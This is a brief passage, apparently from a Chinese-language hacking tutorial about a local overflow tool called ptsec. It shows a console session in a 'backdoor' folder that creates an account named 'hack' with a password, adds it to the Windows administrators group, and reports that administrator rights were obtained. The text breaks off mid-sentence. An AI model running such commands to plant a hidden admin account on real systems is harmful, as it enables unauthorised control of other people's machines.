 OK, let's begin!
D:\hacker\backdoor>net user hack 135790 /add
命令成功完成。
D:\hacker\backdoor>net localgroup administrators  hack /add
命令成功完成。
D:\hacker\backdoor>_
图 4
见图 4，添加帐号成功，我们已经得到了
ADMINISTRATOR 权限。
与另几个本地溢出程序相同的是，ptsec 也